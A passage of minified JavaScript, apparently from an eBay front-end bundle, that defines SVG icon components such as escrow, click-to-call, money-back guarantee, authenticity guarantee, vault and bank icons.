Rx(){if(pp)return jo;pp=1,Object.defineProperty(jo,"__esModule",{value:!0}),jo.symbol=t;function t(){return'<symbol viewbox="0 0 48 48" id=icon-legacy-escrow-48-colored><path d="M25.905.373a5.06 5.06 0 0 0-4.053.105l-15.4 7.21-.193.097A4.288 4.288 0 0 0 4 11.608l.12 15.35-.001.464c.017 4.734.964 7.927 3.515 11.283 3.448 4.6 8.988 7.88 16.366 9.294 7.378-1.415 12.918-4.695 16.364-9.294l.242-.325c2.451-3.347 3.317-6.586 3.274-11.422L44 11.555l-.003-.164a4.286 4.286 0 0 0-2.45-3.702L26.148.479l-.242-.105Z" fill=#3665F3></path><path d="M24 24a1.5 1.5 0 0 1 1.5 1.5v2a1.5 1.5 0 0 1-3 0v-2A1.5 1.5 0 0 1 24 24Z" fill=#fff></path><path fill-rule=evenodd clip-rule=evenodd d="M18 19v-3a6 6 0 0 1 12 0v3h.5a3.5 3.5 0 0 1 3.5 3.5v8a3.5 3.5 0 0 1-3.5 3.5h-13a3.5 3.5 0 0 1-3.5-3.5v-8a3.5 3.5 0 0 1 3.5-3.5h.5Zm3-3a3 3 0 1 1 6 0v3h-6v-3Zm-3.5 6a.5.5 0 0 0-.5.5v8a.5.5 0 0 0 .5.5h13a.5.5 0 0 0 .5-.5v-8a.5.5 0 0 0-.5-.5h-13Z" fill=#fff></path></symbol>'}return jo}var qx=Rx();const z0="cIOZFMi",dl=E.t(z0);M.r(z0,()=>dl);const r3={};dl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"legacy-escrow-48-colored",_size:"48-colored",_type:"icon",_themes:qx.symbol},e,n,"0")},{t:z0,i:!0},r3);dl.Component=L(r3,dl._);var Ho={},_p;function Px(){if(_p)return Ho;_p=1,Object.defineProperty(Ho,"__esModule",{value:!0}),Ho.symbol=t;function t(){return'<symbol viewbox="0 0 48 48" id=icon-legacy-click-to-call-48-colored><circle cx=24 cy=24 r=24 fill=#3665F3></circle><path fill-rule=evenodd clip-rule=evenodd d="M17.613 13.736a.798.798 0 0 0-1.139-.035L14.07 16a.195.195 0 0 0-.046.064.061.061 0 0 0-.004.013c.223 3.89 2.415 8.145 5.734 11.52 3.317 3.373 7.56 5.666 11.649 5.889l.016-.005a.198.198 0 0 0 .063-.047l2.315-2.415a.798.798 0 0 0-.035-1.139l-3.588-3.31-3.147 1.673a1.5 1.5 0 0 1-1.764-.264l-5.747-5.747a1.5 1.5 0 0 1-.264-1.764l1.672-3.147-3.31-3.586Zm-3.212-2.203a3.798 3.798 0 0 1 5.416.168l3.48 3.77a2.65 2.65 0 0 1 .392 3.04l-1.268 2.386 4.178 4.177 2.387-1.268a2.65 2.65 0 0 1 3.039.392l3.77 3.478a3.798 3.798 0 0 1 .167 5.42l-2.315 2.415a3.11 3.11 0 0 1-2.408.971c-5.042-.274-9.949-3.042-13.625-6.78-3.674-3.737-6.315-8.643-6.59-13.454a3.104 3.104 0 0 1 .972-2.415l2.405-2.3Z" fill=#fff></path></symbol>'}return Ho}var jx=Px();const K0="FQ2N$em",hl=E.t(K0);M.r(K0,()=>hl);const s3={};hl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"legacy-click-to-call-48-colored",_size:"48-colored",_type:"icon",_themes:jx.symbol},e,n,"0")},{t:K0,i:!0},s3);hl.Component=L(s3,hl._);var Bo={},bp;function Hx(){if(bp)return Bo;bp=1,Object.defineProperty(Bo,"__esModule",{value:!0}),Bo.symbol=t;function t(){return'<symbol viewbox="0 0 48 48" id=icon-legacy-free-warranty-48-colored><path d="M21.852.479a5.06 5.06 0 0 1 4.296 0l15.398 7.21A4.29 4.29 0 0 1 44 11.609l-.12 15.35c.044 4.992-.88 8.282-3.516 11.746-3.446 4.6-8.986 7.88-16.364 9.294-7.378-1.414-12.918-4.694-16.366-9.294C5 35.241 4.076 31.951 4.12 26.959L4 11.609a4.284 4.284 0 0 1 2.452-3.92l15.4-7.21Z" fill=#3665F3></path><path fill-rule=evenodd clip-rule=evenodd d="M24.369 14.758c-.164-.344-.597-.344-.76 0l-.002.004-2.016 4.212a1.6 1.6 0 0 1-1.172.886l-4.523.777-.014.002c-.16.025-.292.13-.355.328a.515.515 0 0 0 .123.536l.018.017 3.01 3.229c.302.324.446.765.394 1.206l-.578 4.912-.006.035a.508.508 0 0 0 .191.512.37.37 0 0 0 .416.039l4.149-2.395a1.51 1.51 0 0 1 1.51 0l4.144 2.392a.378.378 0 0 0 .42-.044.499.499 0 0 0 .192-.503l-.006-.035-.579-4.913a1.51 1.51 0 0 1 .395-1.206l3.01-3.229.017-.017a.519.519 0 0 0 .126-.539c-.06-.194-.19-.3-.356-.324l-.015-.003-4.524-.777a1.6 1.6 0 0 1-1.17-.88l-2.04-4.222Zm2.707-1.292c-1.25-2.622-4.928-2.621-6.176.003l-.001.002-1.701 3.555-3.783.65c-2.834.444-3.856 3.94-1.91 5.924l2.507 2.69-.49 4.16c-.425 2.743 2.414 5.048 5.017 3.633l.017-.01 3.443-1.987 3.446 1.99.02.01c2.591 1.39 5.438-.892 5.01-3.637l-.49-4.16 2.508-2.69c1.939-1.977.942-5.479-1.91-5.923l-3.787-.65-1.72-3.56Z" fill=#fff></path></symbol>'}return Bo}var Bx=Hx();const U0="IDKyOTH",fl=E.t(U0);M.r(U0,()=>fl);const a3={};fl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"legacy-free-warranty-48-colored",_size:"48-colored",_type:"icon",_themes:Bx.symbol},e,n,"0")},{t:U0,i:!0},a3);fl.Component=L(a3,fl._);var Zo={},vp;function Zx(){if(vp)return Zo;vp=1,Object.defineProperty(Zo,"__esModule",{value:!0}),Zo.symbol=t;function t(){return'<symbol viewbox="0 0 48 48" id=icon-legacy-money-back-guarantee-us-48-colored><path d="M25.905.373a5.06 5.06 0 0 0-4.053.105l-15.4 7.21-.193.097A4.288 4.288 0 0 0 4 11.608l.12 15.35-.001.464c.017 4.734.964 7.927 3.515 11.283 3.448 4.6 8.988 7.88 16.366 9.294 7.378-1.415 12.918-4.695 16.364-9.294l.242-.325c2.451-3.347 3.317-6.586 3.274-11.422L44 11.555l-.003-.164a4.286 4.286 0 0 0-2.45-3.702L26.148.479l-.242-.105Z" fill=#3665F3></path><path d="M24 8.5a1.5 1.5 0 0 1 1.5 1.5v2.659c2.635.486 5.245 2.078 5.957 4.984a1.5 1.5 0 0 1-2.914.713c-.413-1.686-2.495-2.934-4.988-2.857-1.175.036-2.213.383-2.923.955-.667.538-1.132 1.335-1.132 2.546 0 .713.152 1.178.346 1.503.196.328.494.61.934.863.955.55 2.303.825 4.003 1.152l.126.024c1.528.293 3.368.646 4.81 1.48.78.45 1.497 1.067 2.011 1.93.516.867.77 1.886.77 3.048 0 2.291-1.091 4.016-2.703 5.097-1.245.836-2.764 1.27-4.297 1.387v2.517a1.5 1.5 0 0 1-3 0v-2.68c-1.296-.24-2.56-.697-3.658-1.378-1.633-1.014-2.97-2.58-3.321-4.697a1.5 1.5 0 0 1 2.959-.491c.177 1.063.853 1.962 1.945 2.64 1.103.685 2.551 1.084 4.008 1.119 1.465.035 2.786-.3 3.692-.908.849-.569 1.375-1.392 1.375-2.606 0-.716-.152-1.185-.347-1.513-.197-.33-.495-.614-.935-.868-.955-.552-2.302-.829-4-1.155l-.14-.027c-1.523-.292-3.357-.643-4.795-1.47-.778-.449-1.497-1.063-2.012-1.925-.517-.864-.77-1.881-.77-3.042 0-2.113.871-3.772 2.249-4.882 1.078-.868 2.404-1.355 3.75-1.538V10A1.5 1.5 0 0 1 24 8.5Z" fill=#fff></path></symbol>'}return Zo}var Fx=Zx();const W0="ixAr_Qp",ml=E.t(W0);M.r(W0,()=>ml);const l3={};ml._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"legacy-money-back-guarantee-us-48-colored",_size:"48-colored",_type:"icon",_themes:Fx.symbol},e,n,"0")},{t:W0,i:!0},l3);ml.Component=L(l3,ml._);var Fo={},yp;function Vx(){if(yp)return Fo;yp=1,Object.defineProperty(Fo,"__esModule",{value:!0}),Fo.symbol=t;function t(){return'<symbol viewbox="0 0 48 48" id=icon-legacy-money-back-guarantee-uk-48-colored><path d="M25.905.373a5.06 5.06 0 0 0-4.053.105l-15.4 7.21-.193.097A4.288 4.288 0 0 0 4 11.608l.12 15.35-.001.464c.017 4.734.964 7.927 3.515 11.283 3.448 4.6 8.988 7.88 16.366 9.294 7.378-1.415 12.918-4.695 16.364-9.294l.242-.325c2.451-3.347 3.317-6.586 3.274-11.422L44 11.555l-.003-.164a4.286 4.286 0 0 0-2.45-3.702L26.148.479l-.242-.105Z" fill=#3665F3></path><path d="M20 19.5a5 5 0 0 1 10 0 1.5 1.5 0 0 0 3 0 8 8 0 1 0-16 0v3h-1.5a1.5 1.5 0 0 0 0 3H17V31h-1.5a1.5 1.5 0 0 0 0 3h16a1.5 1.5 0 0 0 0-3H20v-5.5h6.5a1.5 1.5 0 0 0 0-3H20v-3Z" fill=#fff></path></symbol>'}return Fo}var Nx=Vx();const G0="jJ6B$Ic",pl=E.t(G0);M.r(G0,()=>pl);const c3={};pl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"legacy-money-back-guarantee-uk-48-colored",_size:"48-colored",_type:"icon",_themes:Nx.symbol},e,n,"0")},{t:G0,i:!0},c3);pl.Component=L(c3,pl._);var Vo={},gp;function Dx(){if(gp)return Vo;gp=1,Object.defineProperty(Vo,"__esModule",{value:!0}),Vo.symbol=t;function t(){return'<symbol viewbox="0 0 48 48" id=icon-legacy-money-back-guarantee-eu-48-colored><path d="M25.905.373a5.06 5.06 0 0 0-4.053.105l-15.4 7.21-.193.097A4.288 4.288 0 0 0 4 11.608l.12 15.35-.001.464c.017 4.734.964 7.927 3.515 11.283 3.448 4.6 8.988 7.88 16.366 9.294 7.378-1.415 12.918-4.695 16.364-9.294l.242-.325c2.451-3.347 3.317-6.586 3.274-11.422L44 11.555l-.003-.164a4.286 4.286 0 0 0-2.45-3.702L26.148.479l-.242-.105Z" fill=#3665F3></path><path d="M25 16a7.997 7.997 0 0 0-6.93 4h9.43a1.5 1.5 0 0 1 0 3H17.062a8.069 8.069 0 0 0 0 2H25.5a1.5 1.5 0 0 1 0 3h-7.43A7.997 7.997 0 0 0 25 32c2.362 0 4.45-.942 5.895-2.516a1.5 1.5 0 0 1 2.21 2.029C31.077 33.723 28.179 35 25 35c-4.664 0-8.65-2.903-10.25-7H12.5a1.5 1.5 0 0 1 0-3h1.545a11.17 11.17 0 0 1 0-2H12.5a1.5 1.5 0 0 1 0-3h2.25c1.6-4.097 5.586-7 10.25-7 3.178 0 6.076 1.276 8.105 3.486a1.5 1.5 0 0 1-2.21 2.029C29.451 16.942 27.362 16 25 16Z" fill=#fff></path></symbol>'}return Vo}var zx=Dx();const Y0="XvjhHI$",_l=E.t(Y0);M.r(Y0,()=>_l);const u3={};_l._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"legacy-money-back-guarantee-eu-48-colored",_size:"48-colored",_type:"icon",_themes:zx.symbol},e,n,"0")},{t:Y0,i:!0},u3);_l.Component=L(u3,_l._);var No={},xp;function Kx(){if(xp)return No;xp=1,Object.defineProperty(No,"__esModule",{value:!0}),No.symbol=t;function t(){return'<symbol viewbox="0 0 48 48" id=icon-legacy-money-back-guarantee-chf-48-colored><path d="M21.852.479a5.06 5.06 0 0 1 4.296 0l15.398 7.21A4.29 4.29 0 0 1 44 11.609l-.12 15.35c.044 4.992-.88 8.282-3.516 11.746-3.446 4.6-8.986 7.88-16.364 9.294-7.378-1.414-12.918-4.694-16.366-9.294C5 35.241 4.076 31.951 4.12 26.959L4 11.609a4.284 4.284 0 0 1 2.452-3.92l15.4-7.21Z" fill=#3665F3></path><path d="M38.5 18h-5a1.5 1.5 0 0 0-1.5 1.5v9a1.5 1.5 0 0 0 3 0v-3h2.5a1.5 1.5 0 0 0 0-3H35V21h3.5a1.5 1.5 0 0 0 0-3Zm-17 0a1.5 1.5 0 0 1 1.5 1.5v3h4v-3a1.5 1.5 0 0 1 3 0v9a1.5 1.5 0 0 1-3 0v-3h-4v3a1.5 1.5 0 0 1-3 0v-9a1.5 1.5 0 0 1 1.5-1.5Z" fill=#fff></path><path fill-rule=evenodd clip-rule=evenodd d="M17.215 25.75c-.73-.4-1.64-.13-2.039.59-.3.55-.64.82-.92.96-.3.15-.62.2-.879.2-.87 0-1.38-.35-1.739-.89-.41-.61-.64-1.54-.64-2.61 0-1.07.24-2 .64-2.61.36-.54.87-.89 1.74-.89.259 0 .579.05.879.2.28.14.62.41.92.96.399.73 1.308.99 2.038.59.73-.4.99-1.31.59-2.04-1.22-2.23-3.179-2.71-4.428-2.71-1.929 0-3.358.9-4.238 2.23C8.3 21 8 22.57 8 24c0 1.43.3 3 1.14 4.27.879 1.34 2.308 2.23 4.237 2.23 1.25 0 3.208-.48 4.438-2.72.4-.73.13-1.64-.59-2.04l-.01.01Z" fill=#fff></path></symbol>'}return No}var Ux=Kx();const X0="nBBpbJU",bl=E.t(X0);M.r(X0,()=>bl);const d3={};bl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"legacy-money-back-guarantee-chf-48-colored",_size:"48-colored",_type:"icon",_themes:Ux.symbol},e,n,"0")},{t:X0,i:!0},d3);bl.Component=L(d3,bl._);var Do={},$p;function Wx(){if($p)return Do;$p=1,Object.defineProperty(Do,"__esModule",{value:!0}),Do.symbol=t;function t(){return'<symbol viewbox="0 0 48 48" id=icon-legacy-money-back-guarantee-zl-48-colored><path d="M21.852.479a5.06 5.06 0 0 1 4.296 0l15.398 7.21A4.29 4.29 0 0 1 44 11.609l-.12 15.35c.044 4.992-.88 8.282-3.516 11.746-3.446 4.6-8.986 7.88-16.364 9.294-7.378-1.414-12.918-4.694-16.366-9.294C5 35.241 4.076 31.951 4.12 26.959L4 11.609a4.284 4.284 0 0 1 2.452-3.92l15.4-7.21Z" fill=#3665F3></path><path d="M30.5 11a1.5 1.5 0 0 1 1.5 1.5v7.919l1.026-.342a1.5 1.5 0 1 1 .949 2.846L32 23.58v8.92a1.5 1.5 0 0 1-3 0v-7.919l-1.025.342a1.5 1.5 0 1 1-.949-2.846L29 21.419V12.5a1.5 1.5 0 0 1 1.5-1.5Z" fill=#fff></path><path d="M13 18.5a1.5 1.5 0 0 1 1.5-1.5h10a1.5 1.5 0 0 1 1.22 2.372L17.416 31H24.5a1.5 1.5 0 0 1 0 3h-10a1.5 1.5 0 0 1-1.22-2.372L21.584 20H14.5a1.5 1.5 0 0 1-1.5-1.5Z" fill=#fff></path></symbol>'}return Do}var Gx=Wx();const J0="P6llJs2",vl=E.t(J0);M.r(J0,()=>vl);const h3={};vl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"legacy-money-back-guarantee-zl-48-colored",_size:"48-colored",_type:"icon",_themes:Gx.symbol},e,n,"0")},{t:J0,i:!0},h3);vl.Component=L(h3,vl._);var zo={},wp;function Yx(){if(wp)return zo;wp=1,Object.defineProperty(zo,"__esModule",{value:!0}),zo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-authenticity-guarantee-24><path fill-rule=evenodd clip-rule=evenodd d="M2.067 6.647a3.756 3.756 0 0 1-.875 2.113A4.98 4.98 0 0 0 0 12a4.98 4.98 0 0 0 1.191 3.24 3.75 3.75 0 0 1 .876 2.113 4.98 4.98 0 0 0 1.448 3.132 4.98 4.98 0 0 0 3.133 1.449c.77.061 1.524.374 2.113.875A4.98 4.98 0 0 0 12 24a4.98 4.98 0 0 0 3.24-1.191 3.756 3.756 0 0 1 2.113-.875 4.98 4.98 0 0 0 3.133-1.449 4.98 4.98 0 0 0 1.448-3.133 3.76 3.76 0 0 1 .875-2.113A4.98 4.98 0 0 0 24 12a4.98 4.98 0 0 0-1.19-3.239 3.756 3.756 0 0 1-.876-2.113 4.98 4.98 0 0 0-1.448-3.133 4.98 4.98 0 0 0-3.133-1.449 3.756 3.756 0 0 1-2.114-.875A4.98 4.98 0 0 0 12 0a4.98 4.98 0 0 0-3.24 1.191 3.756 3.756 0 0 1-2.112.875 4.98 4.98 0 0 0-3.133 1.449 4.98 4.98 0 0 0-1.448 3.132ZM4.93 4.929a2.98 2.98 0 0 0-.87 1.878 5.756 5.756 0 0 1-1.346 3.25A2.98 2.98 0 0 0 2 12c0 .743.268 1.419.714 1.943a5.756 5.756 0 0 1 1.346 3.25 2.98 2.98 0 0 0 .87 1.878 2.98 2.98 0 0 0 1.878.869 5.76 5.76 0 0 1 3.25 1.346A2.98 2.98 0 0 0 12 22a2.98 2.98 0 0 0 1.943-.714 5.756 5.756 0 0 1 3.25-1.346 2.98 2.98 0 0 0 1.879-.869 2.98 2.98 0 0 0 .869-1.879 5.756 5.756 0 0 1 1.345-3.25A2.98 2.98 0 0 0 22 12a2.98 2.98 0 0 0-.714-1.943 5.756 5.756 0 0 1-1.346-3.25 2.98 2.98 0 0 0-.869-1.878 2.98 2.98 0 0 0-1.878-.869 5.756 5.756 0 0 1-3.25-1.346A2.98 2.98 0 0 0 12 2a2.98 2.98 0 0 0-1.943.714A5.756 5.756 0 0 1 6.808 4.06a2.98 2.98 0 0 0-1.878.869Zm11.781 5.106a1 1 0 0 0-1.414-1.414l-4.632 4.631-1.962-1.962a1 1 0 0 0-1.414 1.415l2.67 2.669a1 1 0 0 0 1.414 0l5.338-5.339Z"></path></symbol>'}return zo}var Xx=Yx();const Q0="lscsNgL",yl=E.t(Q0);M.r(Q0,()=>yl);const f3={};yl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"authenticity-guarantee-24",_size:"24",_type:"icon",_themes:Xx.symbol},e,n,"0")},{t:Q0,i:!0},f3);yl.Component=L(f3,yl._);var Ko={},kp;function Jx(){if(kp)return Ko;kp=1,Object.defineProperty(Ko,"__esModule",{value:!0}),Ko.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-authenticity-guarantee-16><path d="M11.207 5.793a1 1 0 0 1 0 1.414l-3.5 3.5a1 1 0 0 1-1.414 0l-1.5-1.5a1 1 0 0 1 1.414-1.414L7 8.586l2.793-2.793a1 1 0 0 1 1.414 0Z"></path><path fill-rule=evenodd d="M13.657 2.343a3.32 3.32 0 0 1 .976 2.3c.007.387.163.764.432 1.042C15.644 6.285 16 7.1 16 8c0 .9-.356 1.716-.936 2.316a1.547 1.547 0 0 0-.431 1.042 3.322 3.322 0 0 1-.976 2.299 3.322 3.322 0 0 1-2.3.976 1.548 1.548 0 0 0-1.041.431A3.32 3.32 0 0 1 8 16a3.32 3.32 0 0 1-2.316-.936 1.547 1.547 0 0 0-1.041-.431 3.322 3.322 0 0 1-2.3-.976 3.322 3.322 0 0 1-.975-2.299 1.548 1.548 0 0 0-.432-1.042A3.322 3.322 0 0 1 0 8c0-.9.357-1.716.936-2.316.269-.278.425-.655.432-1.042.014-.833.34-1.663.975-2.299a3.322 3.322 0 0 1 2.3-.976 1.547 1.547 0 0 0 1.04-.431A3.324 3.324 0 0 1 8 0c.9 0 1.716.357 2.316.936.278.269.655.425 1.042.432.834.014 1.663.34 2.3.975Zm-9.9 1.414a1.322 1.322 0 0 0-.39.92 3.547 3.547 0 0 1-.993 2.397A1.322 1.322 0 0 0 2 8c0 .361.14.685.374.927.621.642.978 1.503.994 2.396.005.337.135.665.39.92s.583.384.92.39a3.547 3.547 0 0 1 2.396.993c.242.234.565.374.926.374.36 0 .684-.14.926-.374a3.548 3.548 0 0 1 2.397-.993c.336-.006.665-.135.92-.39s.384-.584.39-.92a3.547 3.547 0 0 1 .993-2.397C13.86 8.685 14 8.361 14 8c0-.36-.14-.684-.374-.926a3.548 3.548 0 0 1-.993-2.397 1.34 1.34 0 0 0-.39-.92 1.322 1.322 0 0 0-.92-.39 3.548 3.548 0 0 1-2.397-.993A1.322 1.322 0 0 0 8 2c-.36 0-.685.14-.926.374a3.547 3.547 0 0 1-2.397.993 1.322 1.322 0 0 0-.92.39Z" clip-rule=evenodd></path></symbol>'}return Ko}var Qx=Jx();const ed="DR4Ttq2",gl=E.t(ed);M.r(ed,()=>gl);const m3={};gl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"authenticity-guarantee-16",_size:"16",_type:"icon",_themes:Qx.symbol},e,n,"0")},{t:ed,i:!0},m3);gl.Component=L(m3,gl._);var Uo={},Ep;function e$(){if(Ep)return Uo;Ep=1,Object.defineProperty(Uo,"__esModule",{value:!0}),Uo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-top-rated-plus-24><path fill-rule=evenodd clip-rule=evenodd d="M5 0a3 3 0 0 0-3 3v17.992c0 2.421 2.72 3.845 4.71 2.465l4.723-3.275a1 1 0 0 1 1.14 0l4.717 3.272c1.99 1.38 4.71-.044 4.71-2.465V3a3 3 0 0 0-3-3H5ZM4 3a1 1 0 0 1 1-1h14a1 1 0 0 1 1 1v17.989a1 1 0 0 1-1.57.822l-4.717-3.272a3 3 0 0 0-3.42 0L5.57 21.814A1 1 0 0 1 4 20.992V3Zm9.287 1.737a1.5 1.5 0 0 0-2.574 0L9.452 6.845l-2.282.513a1.5 1.5 0 0 0-.816 2.432l1.51 1.787-.33 2.743c-.146 1.21 1.135 2.08 2.205 1.497L12 14.59l2.26 1.228c1.07.582 2.352-.287 2.206-1.497l-.33-2.743 1.51-1.787a1.5 1.5 0 0 0-.816-2.432l-2.282-.513-1.26-2.108ZM10.97 8.203 12 6.48l1.03 1.722a1.1 1.1 0 0 0 .703.508l1.854.417-1.232 1.457a1.1 1.1 0 0 0-.252.842l.261 2.17-1.839-.999a1.1 1.1 0 0 0-1.05 0l-1.84 1 .262-2.171a1.1 1.1 0 0 0-.252-.842L8.413 9.128l1.855-.417a1.1 1.1 0 0 0 .702-.508Z"></path></symbol>'}return Uo}var t$=e$();const td="ESMjnEM",xl=E.t(td);M.r(td,()=>xl);const p3={};xl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"top-rated-plus-24",_size:"24",_type:"icon",_themes:t$.symbol},e,n,"0")},{t:td,i:!0},p3);xl.Component=L(p3,xl._);var Wo={},Cp;function n$(){if(Cp)return Wo;Cp=1,Object.defineProperty(Wo,"__esModule",{value:!0}),Wo.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-top-service-16><path fill-rule=evenodd clip-rule=evenodd d="M3.5-.004a2.5 2.5 0 0 0-2.5 2.5v11.17c0 1.732 1.819 2.86 3.37 2.091l3.485-1.727a.334.334 0 0 1 .296 0l3.48 1.726c1.55.77 3.37-.358 3.37-2.09V2.496a2.5 2.5 0 0 0-2.5-2.5h-9Zm-.5 2.5a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 .5.5v11.17c0 .247-.26.409-.48.299l-3.48-1.727a2.333 2.333 0 0 0-2.074 0l-3.485 1.727A.333.333 0 0 1 3 13.667V2.497Zm5.65.873a.76.76 0 0 0-1.303 0l-.975 1.624-1.778.399a.76.76 0 0 0-.414 1.233l1.176 1.386-.258 2.135a.76.76 0 0 0 1.116.76L8 9.939l1.785.967a.76.76 0 0 0 1.116-.76l-.258-2.135 1.176-1.386a.76.76 0 0 0-.414-1.233l-1.778-.399-.975-1.624ZM7.494 6.04 8 5.196l.506.844.166.275.313.07.899.202-.596.702-.212.25.039.326.126 1.04-.884-.479L8 8.234l-.357.193-.883.478.125-1.04.04-.325-.212-.25-.597-.702.899-.202.314-.07.165-.275Z"></path></symbol>'}return Wo}var i$=n$();const nd="Tt0_Kii",$l=E.t(nd);M.r(nd,()=>$l);const _3={};$l._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"top-service-16",_size:"16",_type:"icon",_themes:i$.symbol},e,n,"0")},{t:nd,i:!0},_3);$l.Component=L(_3,$l._);var Go={},Mp;function o$(){if(Mp)return Go;Mp=1,Object.defineProperty(Go,"__esModule",{value:!0}),Go.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-click-to-call-24><path fill-rule=evenodd clip-rule=evenodd d="M6.647 3.32a1 1 0 0 0-1.425-.044L3.129 5.277c-.112.107-.134.211-.128.268.266 2.877 2.541 6.609 5.689 9.76 3.147 3.15 6.875 5.428 9.75 5.695.058.005.162-.017.269-.128l2.013-2.1a1 1 0 0 0-.044-1.427l-3.28-3.024-2.929 1.555a1 1 0 0 1-1.176-.176l-4.999-4.998a1 1 0 0 1-.176-1.175l1.556-2.928L6.647 3.32ZM3.84 1.833a3 3 0 0 1 4.277.133l3.026 3.277c.577.625.695 1.544.297 2.294l-1.209 2.275 3.953 3.953 2.276-1.209a2 2 0 0 1 2.294.296l3.28 3.025a2.998 2.998 0 0 1 .132 4.279l-2.014 2.1c-.458.479-1.138.806-1.896.736-3.574-.332-7.719-3.008-10.981-6.274C4.012 13.451 1.34 9.302 1.009 5.73c-.07-.758.258-1.439.738-1.898l2.093-2Z"></path></symbol>'}return Go}var r$=o$();const id="msjzuEG",wl=E.t(id);M.r(id,()=>wl);const b3={};wl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"click-to-call-24",_size:"24",_type:"icon",_themes:r$.symbol},e,n,"0")},{t:id,i:!0},b3);wl.Component=L(b3,wl._);var Yo={},Lp;function s$(){if(Lp)return Yo;Lp=1,Object.defineProperty(Yo,"__esModule",{value:!0}),Yo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-the-ebay-vault-24><path fill-rule=evenodd clip-rule=evenodd d="M17 11c0 1.02-.305 1.967-.828 2.757l1.535 1.536a1 1 0 0 1-1.414 1.414l-1.536-1.535A4.977 4.977 0 0 1 12 16a4.977 4.977 0 0 1-2.757-.828l-1.536 1.535a1 1 0 0 1-1.414-1.414l1.535-1.536A4.977 4.977 0 0 1 7 11c0-1.02.305-1.967.828-2.757L6.293 6.707a1 1 0 0 1 1.414-1.414l1.536 1.535A4.977 4.977 0 0 1 12 6c1.02 0 1.967.305 2.757.828l1.536-1.535a1 1 0 1 1 1.414 1.414l-1.535 1.536C16.695 9.033 17 9.98 17 11Zm-2 0a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"></path><path fill-rule=evenodd clip-rule=evenodd d="M1 4a4 4 0 0 1 4-4h14a4 4 0 0 1 4 4v14a4.002 4.002 0 0 1-3 3.874V23a1 1 0 0 1-1 1h-2a1 1 0 0 1-1-1v-1H8v1a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1v-1.126A4.002 4.002 0 0 1 1 18V4Zm4-2h14a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2Z"></path></symbol>'}return Yo}var a$=s$();const od="V70qDSU",kl=E.t(od);M.r(od,()=>kl);const v3={};kl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"the-ebay-vault-24",_size:"24",_type:"icon",_themes:a$.symbol},e,n,"0")},{t:od,i:!0},v3);kl.Component=L(v3,kl._);var Xo={},Sp;function l$(){if(Sp)return Xo;Sp=1,Object.defineProperty(Xo,"__esModule",{value:!0}),Xo.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-the-ebay-vault-16><path fill-rule=evenodd clip-rule=evenodd d="M11 8c0 .463-.105.902-.292 1.293l.5.5a1 1 0 0 1-1.415 1.414l-.5-.5C8.902 10.896 8.463 11 8 11a2.99 2.99 0 0 1-1.293-.292l-.5.5a1 1 0 0 1-1.414-1.415l.5-.5A2.988 2.988 0 0 1 5 8c0-.463.105-.902.292-1.293l-.5-.5a1 1 0 0 1 1.415-1.414l.5.5C7.098 5.104 7.537 5 8 5c.463 0 .902.105 1.293.292l.5-.5a1 1 0 0 1 1.414 1.415l-.5.5c.188.391.293.83.293 1.293ZM9 8a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path><path fill-rule=evenodd clip-rule=evenodd d="M1 4a3 3 0 0 1 3-3h8a3 3 0 0 1 3 3v8a3.001 3.001 0 0 1-2 2.83V15a1 1 0 0 1-1 1h-1a1 1 0 0 1-1-1H6a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1v-.17A3.001 3.001 0 0 1 1 12V4Zm3-1h8a1 1 0 0 1 1 1v8a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1Z"></path></symbol>'}return Xo}var c$=l$();const rd="HRTbYP5",El=E.t(rd);M.r(rd,()=>El);const y3={};El._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"the-ebay-vault-16",_size:"16",_type:"icon",_themes:c$.symbol},e,n,"0")},{t:rd,i:!0},y3);El.Component=L(y3,El._);var Jo={},Op;function u$(){if(Op)return Jo;Op=1,Object.defineProperty(Jo,"__esModule",{value:!0}),Jo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-bank-24><path fill-rule=evenodd clip-rule=evenodd d="M12.53 1.152a1 1 0 0 0-1.06 0l-8 5A1 1 0 0 0 4 8h16a1 1 0 0 0 .53-1.848l-8-5ZM12 3.179 16.513 6H7.487L12 3.18ZM19 10a1 1 0 1 0-2 0v6a1 1 0 1 0 2 0v-6Zm2 9a1 1 0 0 1-1 1H4a1 1 0 1 1 0-2h16a1 1 0 0 1 1 1Zm2 3a1 1 0 0 1-1 1H2a1 1 0 1 1 0-2h20a1 1 0 0 1 1 1ZM14 9a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0v-6a1 1 0 0 1 1-1Zm-3 1a1 1 0 1 0-2 0v6a1 1 0 1 0 2 0v-6ZM6 9a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0v-6a1 1 0 0 1 1-1Z"></path></symbol>'}return Jo}var d$=u$();const sd="QZc_Ted",Cl=E.t(sd);M.r(sd,()=>Cl);const 